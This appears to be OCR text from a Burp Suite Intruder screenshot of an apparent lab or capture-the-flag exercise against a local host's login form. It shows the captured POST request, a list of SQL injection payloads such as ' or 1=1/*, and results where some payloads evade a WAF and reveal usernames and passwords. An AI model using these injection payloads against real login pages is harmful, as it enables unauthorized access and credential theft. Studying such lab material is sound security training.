 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack
Start attack
Target http://172.17.0.2
to match target
Positions Add § Clear § Auto §
1 POST /?page=multiverse HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://172.17.0.2
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://172.17.0.2/?page=multiverse
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 username=§admin§&password=admin&login=
Attack Save
2. Intruder attack of http://172.17.0.2
2. Intruder attack of http://172.17.0.2
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Respons... Error Timeout Length :red;'> Comm
32 or 1=1 200 0 4195
35 or 1=1/* 200 1 4195
0 200 1 4042 Credenciales incorrect...
1 '-' 200 0 2957 Â¡Entrada bloqueada ...
2 ' ' 200 1 2958 Â¡Entrada bloqueada ...
3 '&' 200 0 2957 Â¡Entrada bloqueada ...
4 '^' 200 1 2958 Â¡Entrada bloqueada ...
Request Response
Pretty Raw Hex Render
\n
codificados o comentarios. -->
104
105 <p style='color:#0f0;'>
¡WAF evadido con código ofuscado! Contraseñas del sistema:
</p>
<ul>
<li>
User: peter | Pass: sp1der
</li>
<li>
User: miles | Pass: m0ral3s
Search
0 highlights
§ Payloads
Resource pool
Settings
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 77
Request count: 77
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
'-'
' '
'&'
'^'
'*'
' or ''-'
' or '' '
' or ''&'
' or ''^'
' or ''*'
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Enabled Rule